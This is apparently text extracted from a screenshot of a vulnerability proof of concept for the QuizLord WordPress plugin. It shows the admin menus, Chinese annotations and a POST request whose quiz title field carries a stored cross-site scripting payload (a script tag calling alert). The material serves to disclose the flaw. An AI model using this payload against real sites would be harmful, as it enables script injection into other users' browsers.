 QuizLord ‹ wordpress4.4 — W...
www.wordpress.com/wp-admin/admin.php?page=quizlord
对应HTTP请求中的referer内容
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.wordpress.com/wp-admin/admin.php
对应POST请求的文件
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=ql_insert&title=poc"><script>alert(1)</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
对应POST请求的内容
wordpress4.4
5
0
新建
您好，admin
仪表盘
WordPress 4.9.8现已可用！请现在升级。
文章
Show quizzes
Add a quiz
多媒体
页面
Show quizzes
评论
ID
Name
Times taken
Average points
Average results
Shortcode
Question count
外观
插件
Delete
用户
工具
设置
QuizLord
收起菜单
感谢使用WordPress进行创作。
获取版本4.9.8